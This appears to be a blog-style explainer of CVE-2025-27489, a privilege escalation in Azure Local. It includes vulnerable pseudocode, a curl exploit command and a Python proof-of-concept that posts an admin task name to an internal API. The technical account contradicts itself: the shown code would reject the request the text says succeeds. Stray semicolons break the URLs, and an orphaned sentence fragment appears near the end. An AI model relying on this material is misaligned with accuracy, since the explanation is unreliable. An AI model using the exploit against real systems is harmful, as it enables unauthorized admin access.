In early 2025, a critical security flaw surfaced in Azure Local, affecting many organizations running Microsoft’s enterprise solutions. Cataloged as CVE-2025-27489, this bug allows an authorized attacker to escalate privileges locally thanks to improper input validation within Azure Local's workflow. In this long read, we’ll break down what happened, how the bug works, actionable snippets, and how attackers might exploit it—all using simple language so anyone can understand.
What is Azure Local?
Azure Local is Microsoft’s trusted environment for managing local infrastructure, often used in hybrid or on-premises deployments synced with Azure Cloud. It runs with high privileges and ties into core systems, making any vulnerability a potential threat.
The Vulnerable Function
At its core, Azure Local processes local user requests through an endpoint that fails to validate user-provided input. Specifically, it trusts identifiers (like user roles or task selectors) that can be manipulated.
Here’s a simplified mockup in Python-style pseudocode
def handle_user_request(request):
user = get_user(request.session_id)
task = request.get('task')
# PROBLEM: Insufficient validation on 'task'
if task in allowed_tasks_for(user.role):
perform_task(task, user)
else:
log("Unauthorized task requested")
def allowed_tasks_for(role):
if role == 'user':
return ['run_scan', 'view_logs']
elif role == 'admin':
return ['run_scan', 'view_logs', 'modify_config', 'add_user']
The problem? Attackers figured out the service could be tricked into thinking users were authorized for admin tasks, just by manipulating the 'task' parameter in their request.
Step 1: Authenticated Access
The attacker needs a standard (non-admin) authenticated session. This is often easy in enterprise spaces, as many users share workstations or have generic accounts.
Step 2: Crafting the Malicious Request
Combining trial and error with known admin tasks (modify_config, add_user), the attacker sends a purposely crafted POST request with a spoofed 'task' value.
Example Exploit – Curl Command
curl -X POST "http://azlocal.internal/api/operate"; \
-d "session_id=abc123&task=add_user"
Step 3: Gaining Privileges
Since Azure Local's backend accepts the manipulated task string, the request passes to the perform_task function, running with admin powers. The attacker can now add themselves as a privileged user or run dangerous configurations, all without proper authorization.
A simple proof-of-concept in Python to automate the attack
import requests
session = requests.Session()
login_data = {
'username': 'john_doe',
'password': 'password123'
}
# Authenticate and get session
login = session.post('http://azlocal.internal/auth/login';, data=login_data)
session_id = login.cookies.get('session_id')
# Exploit privileged task
exploit_data = {
'session_id': session_id,
'task': 'add_user'
}
exploit = session.post('http://azlocal.internal/api/operate';, data=exploit_data)
if "User added" in exploit.text:
print("[+] Exploit successful: Gained admin privileges!")
else:
print("[-] Exploit failed.")
Access or exfiltrate sensitive data
All this can happen without any malware or external network access, with a local account.
Links & References
- Microsoft Security Response Center Advisory on CVE-2025-27489
- NIST National Vulnerability Database Entry for CVE-2025-27489
- Azure Local Documentation
Mitigation and Patch
Microsoft has issued a patch. It fixes this by validating the task parameter against both the session and user identity, not just string matching.
Conclusion
CVE-2025-27489 is a reminder that proper input validation is vital, especially in trusted systems like Azure Local. Even harmless-looking parameters can open the door for attackers if the right checks aren't enforced. If you run Azure Local, patch now and audit your configurations—before an insider threat becomes an admin.
*This coverage is exclusive and simplified for awareness and readiness against privilege escalation threats in enterprise environments.*
Timeline
Published on: 04/08/2025 18:15:59 UTC
Last modified on: 05/06/2025 17:03:39 UTC
